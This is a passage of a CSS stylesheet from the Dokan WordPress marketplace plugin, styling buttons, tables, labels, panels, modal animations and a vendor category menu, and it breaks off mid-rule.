input[type=submit].dokan-btn-success.disabled.active, a.dokan-btn-success.disabled.active, .dokan-btn-success.disabled.active, input[type=submit].dokan-btn-success[disabled].active, a.dokan-btn-success[disabled].active, .dokan-btn-success[disabled].active {
  background-color: #80c780;
  border-color: #6ec06e;
}

fieldset[disabled] input[type=submit].dokan-btn-success.active, fieldset[disabled] a.dokan-btn-success.active, fieldset[disabled] .dokan-btn-success.active {
  background-color: #80c780;
  border-color: #6ec06e;
}

input[type=submit].dokan-btn-success .badge, a.dokan-btn-success .badge, .dokan-btn-success .badge {
  color: #5cb85c;
  background-color: #fff;
}

input[type=submit].dokan-btn-default:active, a.dokan-btn-default:active, .dokan-btn-default:active, input[type=submit].dokan-btn-default.active, a.dokan-btn-default.active, .dokan-btn-default.active {
  background-image: none;
}

.open .dropdown-toggleinput[type=submit].dokan-btn-default, .open .dropdown-togglea.dokan-btn-default, .open .dropdown-toggle.dokan-btn-default {
  background-image: none;
}

input[type=submit].dokan-btn-default.disabled, a.dokan-btn-default.disabled, .dokan-btn-default.disabled, input[type=submit].dokan-btn-default[disabled], a.dokan-btn-default[disabled], .dokan-btn-default[disabled] {
  background-color: #ffffff;
  border-color: #e6e6e6;
}

fieldset[disabled] input[type=submit].dokan-btn-default, fieldset[disabled] a.dokan-btn-default, fieldset[disabled] .dokan-btn-default {
  background-color: #ffffff;
  border-color: #e6e6e6;
}

input[type=submit].dokan-btn-default.disabled:hover, a.dokan-btn-default.disabled:hover, .dokan-btn-default.disabled:hover, input[type=submit].dokan-btn-default[disabled]:hover, a.dokan-btn-default[disabled]:hover, .dokan-btn-default[disabled]:hover {
  background-color: #ffffff;
  border-color: #e6e6e6;
}

fieldset[disabled] input[type=submit].dokan-btn-default:hover, fieldset[disabled] a.dokan-btn-default:hover, fieldset[disabled] .dokan-btn-default:hover {
  background-color: #ffffff;
  border-color: #e6e6e6;
}

input[type=submit].dokan-btn-default.disabled:focus, a.dokan-btn-default.disabled:focus, .dokan-btn-default.disabled:focus, input[type=submit].dokan-btn-default[disabled]:focus, a.dokan-btn-default[disabled]:focus, .dokan-btn-default[disabled]:focus {
  background-color: #ffffff;
  border-color: #e6e6e6;
}

fieldset[disabled] input[type=submit].dokan-btn-default:focus, fieldset[disabled] a.dokan-btn-default:focus, fieldset[disabled] .dokan-btn-default:focus {
  background-color: #ffffff;
  border-color: #e6e6e6;
}

input[type=submit].dokan-btn-default.disabled:active, a.dokan-btn-default.disabled:active, .dokan-btn-default.disabled:active, input[type=submit].dokan-btn-default[disabled]:active, a.dokan-btn-default[disabled]:active, .dokan-btn-default[disabled]:active {
  background-color: #ffffff;
  border-color: #e6e6e6;
}

fieldset[disabled] input[type=submit].dokan-btn-default:active, fieldset[disabled] a.dokan-btn-default:active, fieldset[disabled] .dokan-btn-default:active {
  background-color: #ffffff;
  border-color: #e6e6e6;
}

input[type=submit].dokan-btn-default.disabled.active, a.dokan-btn-default.disabled.active, .dokan-btn-default.disabled.active, input[type=submit].dokan-btn-default[disabled].active, a.dokan-btn-default[disabled].active, .dokan-btn-default[disabled].active {
  background-color: #ffffff;
  border-color: #e6e6e6;
}

fieldset[disabled] input[type=submit].dokan-btn-default.active, fieldset[disabled] a.dokan-btn-default.active, fieldset[disabled] .dokan-btn-default.active {
  background-color: #ffffff;
  border-color: #e6e6e6;
}

input[type=submit].dokan-btn-default .badge, a.dokan-btn-default .badge, .dokan-btn-default .badge {
  color: #fff;
  background-color: #fff;
}

input[type=submit].dokan-btn-danger, a.dokan-btn-danger, .dokan-btn-danger {
  color: #fff;
  background-color: #ef3636;
  border-color: #d43f3a;
}

input[type=submit].dokan-btn-danger:hover, a.dokan-btn-danger:hover, .dokan-btn-danger:hover, input[type=submit].dokan-btn-danger:focus, a.dokan-btn-danger:focus, .dokan-btn-danger:focus, input[type=submit].dokan-btn-danger:active, a.dokan-btn-danger:active, .dokan-btn-danger:active, input[type=submit].dokan-btn-danger.active, a.dokan-btn-danger.active, .dokan-btn-danger.active {
  color: #fff;
  background-color: #d2322d;
  border-color: #ac2925;
}

.open .dropdown-toggleinput[type=submit].dokan-btn-danger, .open .dropdown-togglea.dokan-btn-danger, .open .dropdown-toggle.dokan-btn-danger {
  color: #fff;
  background-color: #d2322d;
  border-color: #ac2925;
}

input[type=submit].dokan-btn-danger:active, a.dokan-btn-danger:active, .dokan-btn-danger:active, input[type=submit].dokan-btn-danger.active, a.dokan-btn-danger.active, .dokan-btn-danger.active {
  background-image: none;
}

.open .dropdown-toggleinput[type=submit].dokan-btn-danger, .open .dropdown-togglea.dokan-btn-danger, .open .dropdown-toggle.dokan-btn-danger {
  background-image: none;
}

input[type=submit].dokan-btn-danger.disabled, a.dokan-btn-danger.disabled, .dokan-btn-danger.disabled, input[type=submit].dokan-btn-danger[disabled], a.dokan-btn-danger[disabled], .dokan-btn-danger[disabled] {
  background-color: #e27c79;
  border-color: #de6764;
}

fieldset[disabled] input[type=submit].dokan-btn-danger, fieldset[disabled] a.dokan-btn-danger, fieldset[disabled] .dokan-btn-danger {
  background-color: #e27c79;
  border-color: #de6764;
}

input[type=submit].dokan-btn-danger.disabled:hover, a.dokan-btn-danger.disabled:hover, .dokan-btn-danger.disabled:hover, input[type=submit].dokan-btn-danger[disabled]:hover, a.dokan-btn-danger[disabled]:hover, .dokan-btn-danger[disabled]:hover {
  background-color: #e27c79;
  border-color: #de6764;
}

fieldset[disabled] input[type=submit].dokan-btn-danger:hover, fieldset[disabled] a.dokan-btn-danger:hover, fieldset[disabled] .dokan-btn-danger:hover {
  background-color: #e27c79;
  border-color: #de6764;
}

input[type=submit].dokan-btn-danger.disabled:focus, a.dokan-btn-danger.disabled:focus, .dokan-btn-danger.disabled:focus, input[type=submit].dokan-btn-danger[disabled]:focus, a.dokan-btn-danger[disabled]:focus, .dokan-btn-danger[disabled]:focus {
  background-color: #e27c79;
  border-color: #de6764;
}

fieldset[disabled] input[type=submit].dokan-btn-danger:focus, fieldset[disabled] a.dokan-btn-danger:focus, fieldset[disabled] .dokan-btn-danger:focus {
  background-color: #e27c79;
  border-color: #de6764;
}

input[type=submit].dokan-btn-danger.disabled:active, a.dokan-btn-danger.disabled:active, .dokan-btn-danger.disabled:active, input[type=submit].dokan-btn-danger[disabled]:active, a.dokan-btn-danger[disabled]:active, .dokan-btn-danger[disabled]:active {
  background-color: #e27c79;
  border-color: #de6764;
}

fieldset[disabled] input[type=submit].dokan-btn-danger:active, fieldset[disabled] a.dokan-btn-danger:active, fieldset[disabled] .dokan-btn-danger:active {
  background-color: #e27c79;
  border-color: #de6764;
}

input[type=submit].dokan-btn-danger.disabled.active, a.dokan-btn-danger.disabled.active, .dokan-btn-danger.disabled.active, input[type=submit].dokan-btn-danger[disabled].active, a.dokan-btn-danger[disabled].active, .dokan-btn-danger[disabled].active {
  background-color: #e27c79;
  border-color: #de6764;
}

fieldset[disabled] input[type=submit].dokan-btn-danger.active, fieldset[disabled] a.dokan-btn-danger.active, fieldset[disabled] .dokan-btn-danger.active {
  background-color: #e27c79;
  border-color: #de6764;
}

input[type=submit].dokan-btn-danger .badge, a.dokan-btn-danger .badge, .dokan-btn-danger .badge {
  color: #ef3636;
  background-color: #fff;
}

input[type=submit].dokan-btn-info, a.dokan-btn-info, .dokan-btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da;
}

input[type=submit].dokan-btn-info:hover, a.dokan-btn-info:hover, .dokan-btn-info:hover, input[type=submit].dokan-btn-info:focus, a.dokan-btn-info:focus, .dokan-btn-info:focus, input[type=submit].dokan-btn-info:active, a.dokan-btn-info:active, .dokan-btn-info:active, input[type=submit].dokan-btn-info.active, a.dokan-btn-info.active, .dokan-btn-info.active {
  color: #fff;
  background-color: #39b3d7;
  border-color: #269abc;
}

.open .dropdown-toggleinput[type=submit].dokan-btn-info, .open .dropdown-togglea.dokan-btn-info, .open .dropdown-toggle.dokan-btn-info {
  color: #fff;
  background-color: #39b3d7;
  border-color: #269abc;
}

input[type=submit].dokan-btn-info:active, a.dokan-btn-info:active, .dokan-btn-info:active, input[type=submit].dokan-btn-info.active, a.dokan-btn-info.active, .dokan-btn-info.active {
  background-image: none;
}

.open .dropdown-toggleinput[type=submit].dokan-btn-info, .open .dropdown-togglea.dokan-btn-info, .open .dropdown-toggle.dokan-btn-info {
  background-image: none;
}

input[type=submit].dokan-btn-info.disabled, a.dokan-btn-info.disabled, .dokan-btn-info.disabled, input[type=submit].dokan-btn-info[disabled], a.dokan-btn-info[disabled], .dokan-btn-info[disabled] {
  background-color: #85d0e7;
  border-color: #70c8e2;
}

fieldset[disabled] input[type=submit].dokan-btn-info, fieldset[disabled] a.dokan-btn-info, fieldset[disabled] .dokan-btn-info {
  background-color: #85d0e7;
  border-color: #70c8e2;
}

input[type=submit].dokan-btn-info.disabled:hover, a.dokan-btn-info.disabled:hover, .dokan-btn-info.disabled:hover, input[type=submit].dokan-btn-info[disabled]:hover, a.dokan-btn-info[disabled]:hover, .dokan-btn-info[disabled]:hover {
  background-color: #85d0e7;
  border-color: #70c8e2;
}

fieldset[disabled] input[type=submit].dokan-btn-info:hover, fieldset[disabled] a.dokan-btn-info:hover, fieldset[disabled] .dokan-btn-info:hover {
  background-color: #85d0e7;
  border-color: #70c8e2;
}

input[type=submit].dokan-btn-info.disabled:focus, a.dokan-btn-info.disabled:focus, .dokan-btn-info.disabled:focus, input[type=submit].dokan-btn-info[disabled]:focus, a.dokan-btn-info[disabled]:focus, .dokan-btn-info[disabled]:focus {
  background-color: #85d0e7;
  border-color: #70c8e2;
}

fieldset[disabled] input[type=submit].dokan-btn-info:focus, fieldset[disabled] a.dokan-btn-info:focus, fieldset[disabled] .dokan-btn-info:focus {
  background-color: #85d0e7;
  border-color: #70c8e2;
}

input[type=submit].dokan-btn-info.disabled:active, a.dokan-btn-info.disabled:active, .dokan-btn-info.disabled:active, input[type=submit].dokan-btn-info[disabled]:active, a.dokan-btn-info[disabled]:active, .dokan-btn-info[disabled]:active {
  background-color: #85d0e7;
  border-color: #70c8e2;
}

fieldset[disabled] input[type=submit].dokan-btn-info:active, fieldset[disabled] a.dokan-btn-info:active, fieldset[disabled] .dokan-btn-info:active {
  background-color: #85d0e7;
  border-color: #70c8e2;
}

input[type=submit].dokan-btn-info.disabled.active, a.dokan-btn-info.disabled.active, .dokan-btn-info.disabled.active, input[type=submit].dokan-btn-info[disabled].active, a.dokan-btn-info[disabled].active, .dokan-btn-info[disabled].active {
  background-color: #85d0e7;
  border-color: #70c8e2;
}

fieldset[disabled] input[type=submit].dokan-btn-info.active, fieldset[disabled] a.dokan-btn-info.active, fieldset[disabled] .dokan-btn-info.active {
  background-color: #85d0e7;
  border-color: #70c8e2;
}

input[type=submit].dokan-btn-info .badge, a.dokan-btn-info .badge, .dokan-btn-info .badge {
  color: #5bc0de;
  background-color: #fff;
}

input[type=submit].dokan-btn-lg, a.dokan-btn-lg, .dokan-btn-lg {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}

input[type=submit].dokan-btn-sm, a.dokan-btn-sm, .dokan-btn-sm {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

.dokan-btn-round[class] {
  border-radius: 50%;
  width: 35px;
  height: 34px;
  font-size: 25px;
  line-height: 34px;
}

.dokan-table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
.dokan-table > thead > tr > th, .dokan-table > tbody > tr > th, .dokan-table > tfoot > tr > th, .dokan-table > thead > tr > td, .dokan-table > tbody > tr > td, .dokan-table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42;
  vertical-align: top;
  border-top: 1px solid #EDEDED;
}
.dokan-table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #EDEDED;
}
.dokan-table > caption + thead > tr:first-child > th, .dokan-table > colgroup + thead > tr:first-child > th, .dokan-table > thead:first-child > tr:first-child > th, .dokan-table > caption + thead > tr:first-child > td, .dokan-table > colgroup + thead > tr:first-child > td, .dokan-table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.dokan-table > tbody + tbody {
  border-top: 2px solid #EDEDED;
}
.dokan-table .toggle-row {
  position: absolute;
  right: 8px;
  top: 0;
  display: none;
  padding: 0;
  width: 40px;
  height: 40px;
  border: none;
  outline: 0;
  background: 0 0;
  color: #444;
}

.dokan-table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9;
}

.table > thead > tr > .active, .table > tbody > tr > .active, .table > tfoot > tr > .active, .table > thead > .active > td, .table > tbody > .active > td, .table > tfoot > .active > td, .table > thead > .active > th, .table > tbody > .active > th, .table > tfoot > .active > th {
  background-color: #f5f5f5;
}

.table-hover > tbody > tr > .active:hover {
  background-color: #e8e8e8;
}
.table-hover > tbody > .active:hover > td, .table-hover > tbody > .active:hover > th {
  background-color: #e8e8e8;
}

.dokan-table > thead > tr > td.active, .dokan-table > tbody > tr > td.active, .dokan-table > tfoot > tr > td.active, .dokan-table > thead > tr > th.active, .dokan-table > tbody > tr > th.active, .dokan-table > tfoot > tr > th.active, .dokan-table > thead > tr.active > td, .dokan-table > tbody > tr.active > td, .dokan-table > tfoot > tr.active > td, .dokan-table > thead > tr.active > th, .dokan-table > tbody > tr.active > th, .dokan-table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}

.dokan-table-hover > tbody > tr > td.active:hover, .dokan-table-hover > tbody > tr > th.active:hover {
  background-color: #e8e8e8;
}
.dokan-table-hover > tbody > tr.active:hover > td, .dokan-table-hover > tbody > tr:hover > .active, .dokan-table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}

.table > thead > tr > .success, .table > tbody > tr > .success, .table > tfoot > tr > .success, .table > thead > .success > td, .table > tbody > .success > td, .table > tfoot > .success > td, .table > thead > .success > th, .table > tbody > .success > th, .table > tfoot > .success > th {
  background-color: #dff0d8;
}

.table-hover > tbody > tr > .success:hover {
  background-color: #d0e9c6;
}
.table-hover > tbody > .success:hover > td, .table-hover > tbody > .success:hover > th {
  background-color: #d0e9c6;
}

.dokan-table > thead > tr > td.success, .dokan-table > tbody > tr > td.success, .dokan-table > tfoot > tr > td.success, .dokan-table > thead > tr > th.success, .dokan-table > tbody > tr > th.success, .dokan-table > tfoot > tr > th.success, .dokan-table > thead > tr.success > td, .dokan-table > tbody > tr.success > td, .dokan-table > tfoot > tr.success > td, .dokan-table > thead > tr.success > th, .dokan-table > tbody > tr.success > th, .dokan-table > tfoot > tr.success > th {
  background-color: #dff0d8;
}

.dokan-table-hover > tbody > tr > td.success:hover, .dokan-table-hover > tbody > tr > th.success:hover {
  background-color: #d0e9c6;
}
.dokan-table-hover > tbody > tr.success:hover > td, .dokan-table-hover > tbody > tr:hover > .success, .dokan-table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}

.table > thead > tr > .info, .table > tbody > tr > .info, .table > tfoot > tr > .info, .table > thead > .info > td, .table > tbody > .info > td, .table > tfoot > .info > td, .table > thead > .info > th, .table > tbody > .info > th, .table > tfoot > .info > th {
  background-color: #d9edf7;
}

.table-hover > tbody > tr > .info:hover {
  background-color: #c4e3f3;
}
.table-hover > tbody > .info:hover > td, .table-hover > tbody > .info:hover > th {
  background-color: #c4e3f3;
}

.dokan-table > thead > tr > td.info, .dokan-table > tbody > tr > td.info, .dokan-table > tfoot > tr > td.info, .dokan-table > thead > tr > th.info, .dokan-table > tbody > tr > th.info, .dokan-table > tfoot > tr > th.info, .dokan-table > thead > tr.info > td, .dokan-table > tbody > tr.info > td, .dokan-table > tfoot > tr.info > td, .dokan-table > thead > tr.info > th, .dokan-table > tbody > tr.info > th, .dokan-table > tfoot > tr.info > th {
  background-color: #d9edf7;
}

.dokan-table-hover > tbody > tr > td.info:hover, .dokan-table-hover > tbody > tr > th.info:hover {
  background-color: #c4e3f3;
}
.dokan-table-hover > tbody > tr.info:hover > td, .dokan-table-hover > tbody > tr:hover > .info, .dokan-table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}

.table > thead > tr > .warning, .table > tbody > tr > .warning, .table > tfoot > tr > .warning, .table > thead > .warning > td, .table > tbody > .warning > td, .table > tfoot > .warning > td, .table > thead > .warning > th, .table > tbody > .warning > th, .table > tfoot > .warning > th {
  background-color: #fcf8e3;
}

.table-hover > tbody > tr > .warning:hover {
  background-color: #faf2cc;
}
.table-hover > tbody > .warning:hover > td, .table-hover > tbody > .warning:hover > th {
  background-color: #faf2cc;
}

.dokan-table > thead > tr > td.warning, .dokan-table > tbody > tr > td.warning, .dokan-table > tfoot > tr > td.warning, .dokan-table > thead > tr > th.warning, .dokan-table > tbody > tr > th.warning, .dokan-table > tfoot > tr > th.warning, .dokan-table > thead > tr.warning > td, .dokan-table > tbody > tr.warning > td, .dokan-table > tfoot > tr.warning > td, .dokan-table > thead > tr.warning > th, .dokan-table > tbody > tr.warning > th, .dokan-table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}

.dokan-table-hover > tbody > tr > td.warning:hover, .dokan-table-hover > tbody > tr > th.warning:hover {
  background-color: #faf2cc;
}
.dokan-table-hover > tbody > tr.warning:hover > td, .dokan-table-hover > tbody > tr:hover > .warning, .dokan-table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}

.table > thead > tr > .danger, .table > tbody > tr > .danger, .table > tfoot > tr > .danger, .table > thead > .danger > td, .table > tbody > .danger > td, .table > tfoot > .danger > td, .table > thead > .danger > th, .table > tbody > .danger > th, .table > tfoot > .danger > th {
  background-color: #f2dede;
}

.table-hover > tbody > tr > .danger:hover {
  background-color: #ebcccc;
}
.table-hover > tbody > .danger:hover > td, .table-hover > tbody > .danger:hover > th {
  background-color: #ebcccc;
}

.dokan-table > thead > tr > td.danger, .dokan-table > tbody > tr > td.danger, .dokan-table > tfoot > tr > td.danger, .dokan-table > thead > tr > th.danger, .dokan-table > tbody > tr > th.danger, .dokan-table > tfoot > tr > th.danger, .dokan-table > thead > tr.danger > td, .dokan-table > tbody > tr.danger > td, .dokan-table > tfoot > tr.danger > td, .dokan-table > thead > tr.danger > th, .dokan-table > tbody > tr.danger > th, .dokan-table > tfoot > tr.danger > th {
  background-color: #f2dede;
}

.dokan-table-hover > tbody > tr > td.danger:hover, .dokan-table-hover > tbody > tr > th.danger:hover {
  background-color: #ebcccc;
}
.dokan-table-hover > tbody > tr.danger:hover > td, .dokan-table-hover > tbody > tr:hover > .danger, .dokan-table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}

.chart-tooltip {
  position: absolute;
  display: none;
  line-height: 1;
  background: #333;
  color: #fff;
  padding: 3px 5px;
  font-size: 11px;
  border-radius: 3px;
}

.dokan-tooltips-help {
  margin-left: 7px;
}
.dokan-tooltips-help i {
  color: #ccc;
}

.tooltip-inner {
  font-size: 12px;
}

/**
 * Media Popup style
 */
.media-modal .screen-reader-text {
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

.chosen-container-multi .chosen-choices li.search-field input[type=text] {
  height: 28px;
}

.mfp-zoom-out {
  /* start state */
  /* animate in */
  /* animate out */
}
.mfp-zoom-out .mfp-with-anim {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -moz-transform: scale(1.3);
  -ms-transform: scale(1.3);
  -o-transform: scale(1.3);
  -webkit-transform: scale(1.3);
  transform: scale(1.3);
}
.mfp-zoom-out.mfp-bg {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.mfp-zoom-out.mfp-ready .mfp-with-anim {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  opacity: 1;
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  -webkit-transform: scale(1);
  transform: scale(1);
}
.mfp-zoom-out.mfp-ready.mfp-bg {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
  filter: alpha(opacity=80);
  opacity: 0.8;
}
.mfp-zoom-out.mfp-removing .mfp-with-anim {
  -moz-transform: scale(1.3);
  -ms-transform: scale(1.3);
  -o-transform: scale(1.3);
  -webkit-transform: scale(1.3);
  transform: scale(1.3);
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
}
.mfp-zoom-out.mfp-removing.mfp-bg {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
}

.dokan-blur-effect {
  background-color: #eee;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
  filter: alpha(opacity=40);
  opacity: 0.4;
}

.dokan-right-margin-30 {
  margin-right: 30px;
}

.dokan_tock_check {
  width: auto;
}

table.my_account_orders tbody tr td.order-actions a.button {
  margin-right: 10px;
}

.dokan-dashboard-content ul.dokan_tabs {
  border-bottom: 1px solid #EDEDED;
  margin-bottom: 20px;
  line-height: 24px;
}
.dokan-dashboard-content ul.dokan_tabs > li {
  margin-bottom: -1px !important;
}
.dokan-dashboard-content ul.dokan_tabs li {
  display: inline-block;
  margin-right: 5px !important;
  border: 1px solid #EDEDED;
  border-bottom: none;
}
.dokan-dashboard-content ul.dokan_tabs li:first-child {
  margin-left: 10px;
}
.dokan-dashboard-content ul.dokan_tabs li a {
  display: block;
  padding: 6px 8px !important;
}
.dokan-dashboard-content ul.dokan_tabs li a:hover {
  background-color: #eee;
}
.dokan-dashboard-content ul.dokan_tabs li.dokan-hide {
  display: none;
}
.dokan-dashboard-content ul.dokan_tabs li.active {
  border-bottom: 1px solid #fff !important;
}

.dokan-label {
  display: inline;
  padding: 0.2em 0.6em 0.3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25em;
}

a.dokan-label:hover, a.dokan-label:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

.dokan-label:empty {
  display: none;
}

.btn .dokan-label {
  position: relative;
  top: -1px;
}

.dokan-label-default {
  background-color: #777777;
}
.dokan-label-default[href]:hover, .dokan-label-default[href]:focus, .dokan-label-default[href]:hover, .dokan-label-default[href]:focus {
  background-color: #5e5e5e;
}

.dokan-label-primary {
  background-color: #428bca;
}
.dokan-label-primary[href]:hover, .dokan-label-primary[href]:focus, .dokan-label-primary[href]:hover, .dokan-label-primary[href]:focus {
  background-color: #3071a9;
}

.dokan-label-success {
  background-color: #5cb85c;
}
.dokan-label-success[href]:hover, .dokan-label-success[href]:focus, .dokan-label-success[href]:hover, .dokan-label-success[href]:focus {
  background-color: #449d44;
}

.dokan-label-info {
  background-color: #5bc0de;
}
.dokan-label-info[href]:hover, .dokan-label-info[href]:focus, .dokan-label-info[href]:hover, .dokan-label-info[href]:focus {
  background-color: #31b0d5;
}

.dokan-label-warning {
  background-color: #f0ad4e;
}
.dokan-label-warning[href]:hover, .dokan-label-warning[href]:focus, .dokan-label-warning[href]:hover, .dokan-label-warning[href]:focus {
  background-color: #ec971f;
}

.dokan-label-danger {
  background-color: #ef3636;
}
.dokan-label-danger[href]:hover, .dokan-label-danger[href]:focus, .dokan-label-danger[href]:hover, .dokan-label-danger[href]:focus {
  background-color: #c9302c;
}

.dokan-success {
  background-color: #5cb85c;
}
.dokan-success[href]:hover, .dokan-success[href]:focus, .dokan-success[href]:hover, .dokan-success[href]:focus {
  background-color: #449d44;
}

.dokan-info {
  background-color: #5bc0de;
}
.dokan-info[href]:hover, .dokan-info[href]:focus, .dokan-info[href]:hover, .dokan-info[href]:focus {
  background-color: #31b0d5;
}

.dokan-warning {
  background-color: #f0ad4e;
}
.dokan-warning[href]:hover, .dokan-warning[href]:focus, .dokan-warning[href]:hover, .dokan-warning[href]:focus {
  background-color: #ec971f;
}

.dokan-danger {
  background-color: #ef3636;
}
.dokan-danger[href]:hover, .dokan-danger[href]:focus, .dokan-danger[href]:hover, .dokan-danger[href]:focus {
  background-color: #c9302c;
}

.dokan-panel {
  margin-bottom: 20px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}

.dokan-panel-body {
  padding: 15px;
}

.dokan-panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.dokan-panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}

.dokan-panel-title {
  margin-top: 0;
  margin-bottom: 0;
  color: inherit;
}
.dokan-panel-title > a {
  color: inherit;
}

.dokan-panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}

.dokan-panel-default {
  border-color: #ddd;
}
.dokan-panel-default > .dokan-panel-heading {
  color: #333;
  background-color: #f5f5f5;
  border-color: #ddd;
}
.dokan-panel-default > .dokan-panel-heading + .dokan-panel-collapse > .dokan-panel-body {
  border-top-color: #ddd;
}
.dokan-panel-default > .dokan-panel-heading .dokan-badge {
  color: #f5f5f5;
  background-color: #333;
}
.dokan-panel-default > .dokan-panel-footer + .dokan-panel-collapse > .dokan-panel-body {
  border-bottom-color: #ddd;
}

.dokan-clearfix:before {
  display: table;
  content: " ";
}
.dokan-clearfix:after {
  display: table;
  content: " ";
  clear: both;
}

.dokan-right {
  float: right !important;
}

.dokan-left {
  float: left !important;
}

.dokan-hide {
  display: none;
}

.content-half-part {
  width: 50%;
  float: left;
}
.content-half-part:first-child {
  padding-right: 10px;
}
.content-half-part:last-child {
  padding-left: 10px;
}

p.help-block {
  color: #AAA;
  padding-top: 8px;
  line-height: 1.42;
}

ul.subsubsub {
  font-size: 12px;
  color: #EDEDED;
  margin: 0 0 10px 0;
  padding: 0;
}
ul.subsubsub li {
  line-height: 13px;
  padding: 0 5px;
  border-right: 1px solid #EDEDED;
}
ul.subsubsub li:last-child {
  border-right: none;
}
ul.subsubsub li.active a {
  color: #999;
}

.dokan-form-inline .dokan-form-group {
  float: left;
  margin-right: 5px;
}

span.dokan-loading {
  background: url("../../../../../plugins/dokan-lite/assets/images/wpspin_light.gif") no-repeat;
  float: right;
  height: 16px;
  margin: 5px 5px 0;
  width: 16px;
}
span.error {
  color: #BB0000;
  display: inline-block;
}

.dokan-seller-search {
  box-sizing: border-box !important;
  border: 2px solid #ccc !important;
  border-radius: 4px !important;
  background-color: white !important;
  background-image: url("../../../../../plugins/dokan-lite/assets/images/searchicon.png") !important;
  background-position: 8px 8px !important;
  background-repeat: no-repeat !important;
  padding: 5px 0 5px 36px !important;
  -webkit-transition: width 0.4s ease-in-out !important;
  transition: width 0.4s ease-in-out !important;
  background-size: 16px !important;
}

.dokan-overlay {
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 999;
}

.dokan-ajax-loader {
  height: 1em;
  width: 1em;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -0.5em;
  margin-top: -0.5em;
  display: block;
  content: "";
  -webkit-animation: spin 1s ease-in-out infinite;
  -moz-animation: spin 1s ease-in-out infinite;
  animation: spin 1s ease-in-out infinite;
  background: url(../../../../../plugins/dokan-lite/assets/images/loader.svg) center center;
  background-size: cover;
  line-height: 1;
  text-align: center;
  font-size: 2em;
  color: rgba(0, 0, 0, 0.75);
}

.dokan-category-menu {
  padding: 0;
  border: 1px solid #ece7e7;
}
.dokan-category-menu h3.widget-title {
  margin: 0;
  padding: 10px 10px 10px 15px;
  background: #eee;
  border: 1px solid #eee;
  color: #444;
}
.dokan-category-menu ul li {
  border-bottom: none;
}
.dokan-category-menu #cat-drop-stack ul .children {
  display: none;
}
.dokan-category-menu #cat-drop-stack ul li:last-child a {
  border-bottom: none !important;
}
.dokan-category-menu #cat-drop-stack ul li:last-child.has-children a {
  border-bottom: 1px solid #eee !important;
}
.dokan-category-menu #cat-drop-stack > ul {
  padding: 0px;
  margin: 0px;
}
.dokan-category-menu #cat-drop-stack > ul li {
  padding: 0;
}
.dokan-category-menu #cat-drop-stack > ul li.parent-cat-wrap {
  background: #fff;
}
.dokan-category-menu #cat-drop-stack > ul li.parent-cat-wrap a {
  border-bottom: 1px solid #eee;
  margin: 0px 15px;
  text-decoration: none;
}
.dokan-category-menu #cat-drop-stack > ul li.parent-cat-wrap ul.level-0 {
  background: #fafafa;
}
.dokan-category-menu #cat-drop-stack > ul li.parent-cat-wrap ul.level-0 li.has-children {
  border-bottom: none;
}
.dokan-category-menu #cat-drop-stack > ul li a {
  padding: 9px 0px;
  display: block;
  color: #3C3C3C;
  position: relative;
  font-size: 13px;
  text-decoration: none;
}
.dokan-category-menu #cat-drop-stack > ul li a .caret-icon {
  position: absolute;
  right: -2px;
  display: inline-block;
  width: 20px;
  vertical-align: middle;
  text-align: center;
}

.dokan-announcement-wrapper .dokan-no-announcement .annoument-no-wrapper {
  height: 100%;
  margin: 70px auto;
  text-align: center;
}
.dokan-announcement-wrapper .dokan-no-announcement .annoument-no-wrapper .dokan-announcement-icon {
  font-size: 165px;
  color: #e3e3e3;
  -moz-animation: ring 8s 1s ease-in-out infinite !important;
